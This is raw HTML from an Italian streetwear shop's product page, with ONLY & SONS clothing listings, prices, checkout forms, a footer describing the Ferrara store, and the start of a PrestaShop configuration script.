img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/25558-home_default/only-e-sons-beam-jeans-cropped-relaxed-fit.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS beam jeans cropped relaxed fit"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/jeanspantaloni/3296-only-e-sons-beam-jeans-cropped-relaxed-fit.html" rel="https://freeridestreetshop.com/jeanspantaloni/3296-only-e-sons-beam-jeans-cropped-relaxed-fit.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/jeanspantaloni/3296-only-e-sons-beam-jeans-cropped-relaxed-fit.html" data-id-product="3296" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/jeanspantaloni/3296-only-e-sons-beam-jeans-cropped-relaxed-fit.html" title="ONLY E SONS beam jeans cropped relaxed fit" > ONLY E SONS beam jeans cropped relaxed fit </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3296" data-id-product-attribute="7253"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_3296" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_3296" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_3296" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=3296&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="7253" data-id-product="3296" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/giubbini/4370-only-e-sons-bill-black-washed-2964-overshirt-giacca-jeans.html" title="ONLY E SONS Bill black washed 2964 overshirt giacca jeans" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/30570-home_default/only-e-sons-bill-black-washed-2964-overshirt-giacca-jeans.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS Bill black washed 2964 overshirt giacca jeans"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/30564-home_default/only-e-sons-bill-black-washed-2964-overshirt-giacca-jeans.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS Bill black washed 2964 overshirt giacca jeans"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/giubbini/4370-only-e-sons-bill-black-washed-2964-overshirt-giacca-jeans.html" rel="https://freeridestreetshop.com/giubbini/4370-only-e-sons-bill-black-washed-2964-overshirt-giacca-jeans.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/giubbini/4370-only-e-sons-bill-black-washed-2964-overshirt-giacca-jeans.html" data-id-product="4370" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/giubbini/4370-only-e-sons-bill-black-washed-2964-overshirt-giacca-jeans.html" title="ONLY E SONS Bill black washed 2964 overshirt giacca jeans" > ONLY E SONS Bill black washed 2964 overshirt giacca jeans </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 39,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4370" data-id-product-attribute="9309"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/giubbini/4370-only-e-sons-bill-black-washed-2964-overshirt-giacca-jeans.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" title="ONLY E SONS block crew maglione natale dark navy" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32267-home_default/only-e-sons-block-crew-maglione-natale-dark-navy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS block crew maglione natale dark navy"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32261-home_default/only-e-sons-block-crew-maglione-natale-dark-navy.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS block crew maglione natale dark navy"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" rel="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" data-id-product="4709" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/4709-only-e-sons-block-crew-maglione-natale-dark-navy.html" title="ONLY E SONS block crew maglione natale dark navy" > ONLY E SONS block crew maglione natale dark navy </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 34,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4709" data-id-product-attribute="10100"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_4709" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_4709" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_4709" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=4709&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="10100" data-id-product="4709" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" title="ONLY E SONS block crew maglione natale pompeian red" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/32854-home_default/only-e-sons-block-crew-maglione-natale-pompeian-red.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS block crew maglione natale pompeian red"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/32848-home_default/only-e-sons-block-crew-maglione-natale-pompeian-red.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS block crew maglione natale pompeian red"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" rel="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" data-id-product="4708" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" title="ONLY E SONS block crew maglione natale pompeian red" > ONLY E SONS block crew maglione natale pompeian red </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 34,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4708" data-id-product-attribute="10095"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/4708-only-e-sons-block-crew-maglione-natale-pompeian-red.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" title="ONLY E SONS CABLE knit monks robe maglione uomo" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27842-home_default/only-e-sons-cable-knit-monks-robe-maglione-uomo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS CABLE knit monks robe maglione uomo"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/27838-home_default/only-e-sons-cable-knit-monks-robe-maglione-uomo.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS CABLE knit monks robe maglione uomo"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" rel="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" data-id-product="2364" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" title="ONLY E SONS CABLE knit monks robe maglione uomo" > ONLY E SONS CABLE knit monks robe maglione uomo </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2364" data-id-product-attribute="5810"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/maglieria/2364-only-e-sons-cable-knit-monks-robe-maglione-uomo.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/camicie-manica-corta/4899-only-e-sons-caiden-camicia-lino-manica-corta.html" title="ONLY E SONS caiden camicia lino manica corta" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/33433-home_default/only-e-sons-caiden-camicia-lino-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS caiden camicia lino manica corta"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/33430-home_default/only-e-sons-caiden-camicia-lino-manica-corta.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS caiden camicia lino manica corta"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/camicie-manica-corta/4899-only-e-sons-caiden-camicia-lino-manica-corta.html" rel="https://freeridestreetshop.com/camicie-manica-corta/4899-only-e-sons-caiden-camicia-lino-manica-corta.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/camicie-manica-corta/4899-only-e-sons-caiden-camicia-lino-manica-corta.html" data-id-product="4899" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/camicie-manica-corta/4899-only-e-sons-caiden-camicia-lino-manica-corta.html" title="ONLY E SONS caiden camicia lino manica corta" > ONLY E SONS caiden camicia lino manica corta </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4899" data-id-product-attribute="10516"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_4899" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_4899" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_4899" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=4899&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="10516" data-id-product="4899" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/short/5021-only-e-sons-cargo-ribstop-short.html" title="ONLY E SONS CARGO ribstop short" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/33931-home_default/only-e-sons-cargo-ribstop-short.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS CARGO ribstop short"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/33930-home_default/only-e-sons-cargo-ribstop-short.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ONLY E SONS CARGO ribstop short"/> </a><div class="product-flags"> <span class="sale-label">Sale!</span></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/short/5021-only-e-sons-cargo-ribstop-short.html" rel="https://freeridestreetshop.com/short/5021-only-e-sons-cargo-ribstop-short.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/short/5021-only-e-sons-cargo-ribstop-short.html" data-id-product="5021" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/short/5021-only-e-sons-cargo-ribstop-short.html" title="ONLY E SONS CARGO ribstop short" > ONLY E SONS CARGO ribstop short </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 50,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="3499" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5021" data-id-product-attribute="10855"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/short/5021-only-e-sons-cargo-ribstop-short.html" title="View"> <span>More</span> </a></div></div></div></div></div></div></section><div id="container_express_checkout" style="float:right; margin: 10px 40px 0 0"> <img id="payment_paypal_express_checkout" src="https://www.paypal.com/en_US/i/btn/btn_xpressCheckout.gif" alt="" /></div><div class="clearfix"></div><form id="paypal_payment_form_cart" class="paypal_payment_form" action="https://freeridestreetshop.com/modules/paypal/express_checkout/payment.php" title="Paga con PayPal" method="post" data-ajax="false"> <input type="hidden" name="id_product" value="4702" /> <input type="hidden" name="quantity" value="" /> <input type="hidden" name="id_p_attr" value="10070" /> <input type="hidden" name="express_checkout" value="product"/> <input type="hidden" name="current_shop_url" value="https://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html" /> <input type="hidden" name="bn" value="PRESTASHOP_EC" /></form><input type="hidden" id="in_context_checkout_enabled" value="0"></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Freeride nasce dalla passione per lo streetwear</h4><div class="toggle-footer clearfix"> <article class="rte"><div class="col-xs-12 col-sm-6"><h3 style="line-height: 40px;"><strong>Freeride</strong> nasce a <strong>Ferrara</strong> nel 2008, dalla passione per lo <strong>streetwear</strong>, lo <strong>skate</strong>, il <strong>wakeboard</strong>, lo <strong>snowboard</strong>, i <strong>graffiti</strong>, il <strong>writing</strong> e tutto ciò che ruota attorno al panorama <strong>urban</strong> e <strong>underground</strong> anche musicale, con diverse collaborazioni con eventi e gruppi dal <strong>Rock Hardcore</strong> al <strong>Rap Hip Hop.</strong></h3></div><div class="col-xs-12 col-sm-6"><p>Che si muova su una <strong>tavola</strong> che abbia le <strong>rotelle</strong> o che sfrecci sull’acqua... Che sia una tavola da <strong>surf</strong>, o che tu voglia muovere i primi passi in <strong>skate</strong> per affrontare i primi <strong>ollie</strong>, da oltre 10 anni siamo qua per questo e per offrirti il miglior servizio possibile e al miglior rapporto qualità prezzo.</p><p>Selezioniamo da sempre i migliori <strong>brand</strong> <strong>streetwear</strong> presenti sul mercato e siamo in continua ricerca di novità da offrirvi.<br />Per noi farvi gasare è importante e ogni consiglio è ben accetto. Da noi troverai i migliori brand del settore, e un'attenta ricerca su collaborazioni e capsule, da <strong>Vans</strong> alla <strong>Stance</strong> di <strong>Star Wars</strong> o di <strong>Rick e Morty</strong>, alla deck di <strong>Tony Hawk</strong> in tiratura limitata.</p><p>Visita spesso il nostro sito per restare sempre aggiornato sulle ultime news.... Hai dubbi su un numero di una <strong>sneakers</strong> o di una <strong>scarpa da skate</strong>? Dubbi sulla misura di un <strong>truck</strong> o su un’attacco da <strong>wake</strong>? Non trovi la taglia della tua <strong>felpa</strong> preferita vista in vetrina?<br />Eddaje! <strong>Contattaci, Bro!</strong> Saremo lieti di rispondere a tutte le tue domande!</p><p>Sei in giro per l’Emilia? Allora passaci a trovare nel nostro <strong>streetshop</strong>!</p><p><strong>Spedizione sempre gratuita per acquisti superiori ai 70euro</strong>.</p><p><strong>Reso gratuito</strong></p></div></article></div></div> </section></div> </footer></div><div class="footer-container-inner"> <footer id="footer" class="container"><div class="row"><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer bullet"><li class="item"> <a href="https://freeridestreetshop.com/offerte" title="Speciali"> Speciali </a></li><li class="item"> <a href="https://freeridestreetshop.com/nuovi-prodotti" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://freeridestreetshop.com/contattaci" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/3-termini-e-condizioni-di-uso" title="Termini e condizioni d&#039;uso"> Termini e condizioni d&#039;uso </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/4-chi-siamo" title="Chi siamo"> Chi siamo </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/6-privacy-policy" title="Privacy Policy"> Privacy Policy </a></li><li class="item"> <a href="https://freeridestreetshop.com/content/7-cookie-policy" title="Cookie Policy"> Cookie Policy </a></li><li> <a href="https://freeridestreetshop.com/mappa-del-sito" title="Mappa del sito"> Mappa del sito </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://freeridestreetshop.com/account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://freeridestreetshop.com/cronologia-ordini" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://freeridestreetshop.com/buono-ordine" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://freeridestreetshop.com/indirizzi" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://freeridestreetshop.com/dati-personali" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://freeridestreetshop.com/buoni-sconto" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> FreeRide srls</li><li> <i class="icon-map-marker"></i>Via San Romano, 116/A<br /> 44121 FERRARA (FE)</li><li> <i class="icon-phone"></i>Contattaci subito: <span>0532 792110</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%66%72%65%65%72%69%64%65%73%74%72%65%65%74%73%68%6f%70.%63%6f%6d" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x66;&#x72;&#x65;&#x65;&#x72;&#x69;&#x64;&#x65;&#x73;&#x74;&#x72;&#x65;&#x65;&#x74;&#x73;&#x68;&#x6f;&#x70;&#x2e;&#x63;&#x6f;&#x6d;</a></span></li></ul></div> </section><section id="social_block_mod" class="social_block_mod footer-block col-xs-12 col-sm-3"><div><h4>Follow us</h4><ul class="toggle-footer clearfix"><li class="facebook"><a href="https://www.facebook.com/freerideferrara/" class="transition-300" target="_blank" title="Facebook"></a></li><li class="instagram"><a href="https://www.instagram.com/freerideferrara/" class="transition-300" target="_blank" title="Instagram"></a></li></ul></div> </section><section id="newsletter_block_left" class="footer-block col-xs-12 col-sm-3"><div><h4>Newsletter</h4><ul class="toggle-footer clearfix"><li><form action="//freeridestreetshop.com/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form> <span class="promo-text">Sign up to receive latest news and updates direct to your inbox</span></li></ul></div> </section><div > <klarna-placement data-key="footer-promotion-auto-size" data-locale="it-IT" data-theme="default" ></klarna-placement></div></div> </footer></div><div class="footer_copyrights"> <footer class="container clearfix"><div class="row"><div class=" col-sm-6"><p>Copyright © 2022 Freeride Street Shop - Powered by <a href="https://www.vanigliapro.it/">VanigliaPro</a>. All Rights Reserved.</p></div><div class="paymants_logos col-sm-6"><img class="img-responsive" src="https://freeridestreetshop.com/modules/themeeditor/img/footer_logo_1.jpg" alt="footerlogo" /></div></div> </footer></div></div></div><div id="toTop" class="transition-300"></div><div id="pp-zoom-wrapper"></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Chiudi';var FancyboxI18nNext='Successivo';var FancyboxI18nPrev='Precedente';var PS_CATALOG_MODE=false;var ajax_allowed=true;var ajax_popup=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[{"id_attribute":"39","id_attribute_group":"6","attribute":"l","group":"taglia_abbigliamento"},{"id_attribute":"40","id_attribute_group":"6","attribute":"m","group":"taglia_abbigliamento"},{"id_attribute":"42","id_attribute_group":"6","attribute":"xl","group":"taglia_abbigliamento"},{"id_attribute":"44","id_attribute_group":"6","attribute":"xxl","group":"taglia_abbigliamento"}];var availableLaterValue='';var availableNowValue='';var baseDir='https://freeridestreetshop.com/';var baseUri='https://freeridestreetshop.com/';var blocksearch_type='top';var codwfeeplus_codproductid='481';var codwfeeplus_codproductreference='Contrassegno';var codwfeeplus_is17=false;var combinations={"10071":{"attributes_values":{"6":"M"},"attributes":[40],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'40'"},"10070":{"attributes_values":{"6":"L"},"attributes":[39],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'39'"},"10073":{"attributes_values":{"6":"XXL"},"attributes":[44],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'44'"},"10072":{"attributes_values":{"6":"XL"},"attributes":[42],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'42'"}};var combinationsFromController={"10071":{"attributes_values":{"6":"M"},"attributes":[40],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'40'"},"10070":{"attributes_values":{"6":"L"},"attributes":[39],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'39'"},"10073":{"attributes_values":{"6":"XXL"},"attributes":[44],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":0,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'44'"},"10072":{"attributes_values":{"6":"XL"},"attributes":[42],"price":0,"specific_price":false,"ecotax":0,"weight":0,"quantity":1,"reference":"","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":-1,"list":"'42'"}};var comparator_max_item=3;var comparedProductsIds=[];var confirm_report_message='Sei sicuro di voler segnalare questo commento?';var contentOnly=false;var countdownEnabled=true;var currency={"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='€';var currentDate='2026-01-14 21:56:39';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Personalizzazione n.';var default_eco_tax=0;var delete_txt='Elimina';var displayDiscountPrice='0';var displayList=1;var displayPrice=0;var doesntExist='Il prodotto non esiste in questo modello. Scegline un altro.';var doesntExistNoMore='Questo prodotto non è più disponibile';var doesntExistNoMoreBut='nella taglia selezionata. Scegli una taglia diversa!';var ecotaxTax_rate=0;var fieldRequired='Si prega di compilare tutti i campi obbligatori, quindi salvare la personalizzazione.';var freeProductTranslation='Gratuito!';var freeShippingTranslation='Spedizione gratuita!';var generated_date=1768424199;var grid_size_lg=4;var grid_size_lg2=3;var grid_size_md=4;var grid_size_md2=3;var grid_size_ms=2;var grid_size_ms2=6;var grid_size_sm=3;var grid_size_sm2=4;var grid_size_xs=2;var grid_size_xs2=6;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=false;var idDefaultImage=32133;var id_lang=1;var id_product=4702;var img_dir='https://freeridestreetshop.com/themes/warehouse/img/';var img_prod_dir='https://freeridestreetshop.com/img/p/';var img_ps_dir='https://freeridestreetshop.com/img/';var instantsearch=false;var iqit_carousel_auto=false;var iqit_carousel_load='ondemand';var iqit_lazy_load=true;var iqit_mobile_header_sticky=true;var iqit_mobile_header_style=1;var iqit_sidebarh=false;var iqit_thumbs_position=false;var iqitcountdown_days='d.';var iqitcountdown_hours='Hours';var iqitcountdown_minutes='Min';var iqitcountdown_seconds='Sec';var iqitfdc_from=50;var iqitmegamenu_swwidth=false;var isGuest=0;var isLogged=0;var isMobile=false;var isPreloaderEnabled=false;var isRtl=false;var jqZoomEnabled=false;var mailalerts_already='Tu hai già un avviso per questo prodotto';var mailalerts_invalid='Il tuo 